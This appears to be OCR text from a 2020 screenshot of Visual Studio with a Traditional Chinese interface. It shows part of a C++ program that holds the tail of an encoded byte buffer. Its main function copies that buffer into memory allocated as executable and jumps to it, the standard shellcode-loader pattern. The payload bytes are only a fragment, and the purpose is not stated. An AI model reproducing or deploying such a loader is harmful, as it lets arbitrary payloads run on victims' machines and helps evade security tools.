 Windows10
ConsoleApplication1 - Microsoft Visual Studio
1
快速啟動 (Ctrl+Q)
檔案(F) 編輯(E) 檢視(V) 專案(P) 建置(B) 偵錯(D) 小組(M) 工具(T) 測試(S) 分析(N) 視窗(W) 說明(H)
登入
Release x86 本機 Windows 偵錯工具 自動
方案總管
搜尋方案總管 (Ctrl+;)
方案 'ConsoleApplication1' (1
ConsoleApplication1
參考
外部相依性
來源檔案
資源檔
標頭檔
方案... 類別... 屬性... Tea...
ConsoleApplication1.cpp
ConsoleApplication1 (全域範圍)
70 "\x0d\x9a\xe2\xa9\x86\x9a\x60\x2d\x23\x61\xb6\x84\x0a\xe9\xb3"
71 "\x14\xd9\x03\x42\x7c\x4b\x33\x7a\x1c\x57\x10\xc0\x5f\xcc\x1b"
72 "\xb9\x42\x45\xc2\x71\x32\x48\x95\x1d\xe2\xaa\x5a\x0e\x68\x86"
73 "\x72\x7b\x42\x33\xfa\x73\x55\x06\xfd\xe5\x44\x35\x64\x8d\xb1"
74 "\x3b\x5b\xb1\xa0\x3b\xac\x56\xa5\x0c\x2e\xc2\x13\xfe\x32\xdf"
75 "\x2a\x15\xc4\xed\xdc\x19\x1f\x9c\x55\x8d\x34";
76
77 int main(int argc, char **argv) {
78
79 char* code;
80 printf("Hi\n");
81 code = (char*)VirtualAlloc(NULL, size, MEM_COMMIT, PAGE_EXECUTE_READWRITE);
82 memcpy(code, buf, size);
83 ((void(*)())code)();
84
85 return 0;
86
87 }
88
100 %
伺服器總管
工具箱
屬性
診斷工具
輸出
顯示輸出來源(S): 偵錯
ConsoleApplication1.exe' (Win32): 已載入 'C:\Users\user\source\repos\ConsoleApplication1\Release\ConsoleApplication1.exe'。已載入符號。
ConsoleApplication1.exe' (Win32): 已載入 'C:\Windows\SysWOW64\ntdll.dll'。找不到或無法開啟 PDB 檔案。
就緒
命令提示字元
新增至原始檔控制
RH
JD
英
下午 07:12
2020/3/24